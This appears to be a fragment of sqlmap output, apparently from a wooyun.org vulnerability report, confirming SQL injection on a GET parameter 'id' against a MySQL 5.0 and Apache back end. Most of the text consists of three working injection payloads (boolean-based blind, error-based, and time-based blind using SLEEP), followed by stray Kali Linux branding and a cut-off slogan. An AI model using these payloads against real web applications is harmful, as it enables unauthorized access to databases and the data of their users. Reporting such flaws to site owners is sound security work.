 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=436' AND 4034=4034 AND 'mPXH'='mPXH

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=436' AND (SELECT 8247 FROM(SELECT COUNT(*),CONCAT(0x7170786b71,(
SELECT (CASE WHEN (8247=8247) THEN 1 ELSE 0 END)),0x7170627671,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'dueZ'='dueZ

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=436' AND (SELECT * FROM (SELECT(SLEEP(5)))eIeF) AND 'ZvPf'='ZvPf
---
KALI LINUX
[08:50:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
www.wooyun.org
back-end DBMS: MySQL 5.0
"the quieter you become, the more you are able to hear